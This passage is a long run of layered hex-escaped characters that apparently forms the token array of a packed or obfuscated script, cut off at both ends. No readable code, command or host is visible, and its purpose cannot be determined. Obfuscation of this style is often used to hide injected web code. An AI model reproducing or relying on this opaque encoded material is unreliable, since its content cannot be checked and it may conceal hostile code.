5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x5C\x31\x59\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x31\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x59\x5C\x5C\x31\x38\x5C\x5C\x31\x30\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x31\x6C\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x76\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x46\x5C\x5C\x33\x4F\x5C\x5C\x65\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x59\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x